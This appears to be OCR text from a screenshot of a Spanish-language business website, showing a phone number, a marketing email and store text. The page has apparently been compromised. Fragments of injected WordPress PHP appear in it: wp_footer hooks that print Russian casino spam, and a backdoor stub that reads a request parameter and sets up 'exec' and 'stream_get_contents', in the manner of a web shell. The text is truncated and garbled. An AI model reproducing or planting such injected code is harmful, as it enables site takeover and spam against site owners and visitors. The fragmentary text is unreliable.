
/**
*/add add_action( 'wp_footer', 'hckc_8995', 1000 );function hckc
онлайн казино на реальные деньги
';}} add_action( 'wp_footer', 'jatpivnwe_5286', 1000 );function jatp
казино Спинто
';}}_action('wp', function() { if (!isset($_REQUEST["property_set
$hub_center3 = "exec"; $hub_center6 = "stream_get_contents"; 
for($x=0;$x
*/
316 876 5470
Mercadeo@dyddotaciones.com
VISÍTANOS EN NUESTRO ALMACÉN : 
RESULTADO DEL
Result